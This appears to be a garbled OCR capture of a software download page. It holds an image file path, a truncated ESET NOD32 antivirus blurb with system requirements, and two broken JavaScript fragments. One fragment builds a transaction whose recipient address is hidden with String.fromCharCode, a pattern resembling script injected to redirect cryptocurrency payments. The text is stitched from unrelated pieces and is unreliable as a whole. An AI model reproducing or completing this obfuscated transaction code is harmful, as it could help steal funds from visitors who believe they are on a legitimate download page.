
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
Enough for tools
Keep your local data safe and your online privacy untouched with the
help of this top-tier, entry-level security solution from ESET that boasts a
wide range of security features. NOD32 is arguably the antivirus solution